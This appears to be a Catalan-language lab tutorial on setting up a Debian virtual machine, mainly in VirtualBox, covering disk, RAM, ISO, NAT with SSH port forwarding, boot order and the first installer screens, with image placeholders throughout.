
- Seleccioneu 20GB de disc

- Feu clic a Continuar, no farem anar Shared directories!

- Nombreu-la DebianLab_OS_GEI_VM, feu clic a Guardar
- Aneu a red i seleccioneu VLAN emulat

- Aneu a redireccionament, nou i completar

- Revisa que l'estat final de la configuració de la xarxa coincideixi amb:

Instal·lació i Configuració VirtualBox
- Obrim Virtual Box i fem clic a New:
- Anomenem la màquina virtual DebianLab_OS_GEI_VM i seleccionem Linux com a sistema operatiu i Debian (64-bit) com a versió. Seleccioneu la RAM que voleu assignar a la màquina virtual (recomanem 4096 MB). Finalment, Crear un disc virtual ahora i feu clic a Crea:

- Seleccioneu una ubicació per guardar el disc i també les opcions VDI (VirtualBox Disk Image) , 20 GB, Reservado dinámicamente i feu clic a Crear:

Un cop fet això, ja tenim la màquina virtual preparada.

Ara necessitem configurar la màquina virtual perquè pugui arrancar amb la imatge ISO de Debian que ens hem descarregat. Seleccioneu la màquina virtual i feu clic a Configuración. Després, fes clic a Almacenamiento i selecciona Unidad óptica a l'esquerra. A la dreta, fes clic a la icona del disc al costat de l'opció Controlador: IDE Secundario maestro. A la finestra emergent, selecciona Selecciona un disc òptic virtual i selecciona la imatge ISO de Debian que t'has descarregat.

Ara configurarem la xarxa. Ves a Red, selecciona Adaptador 1, assegurat de tenir NAT i fes clic avanzadas.


Ara clicarem Reenvío de puertos i afegirem una nova regla. Aquesta configuració permetrà que la màquina virtual sigui accessible des de la màquina host a través de SSH. Afegiu la regla amb els parametres que es mostren a la imatge i cliqueu Aceptar.

Finalment, feu clic a Sistema, seleccioneu Placa base i modifiqueu l'ordre d'arrencada perquè el primer dispositiu sigui el Disco duro. D'aquesta manera no us caldrà extreure la imatge iso un cop instal·lat el sistema operatiu.
Instal·lació del Sistema Operatiu
-
Seleccioneu l'opció Install:
-
Configureu l'idioma, seleccioneu l'opció Catalan:
- Configureu l'ubicació, seleccioneu l'opció Espanya:
- Configureu el teclat, seleccioneu l'opció Català:
- Configureu la xarxa, introduïu el nom debianlab:
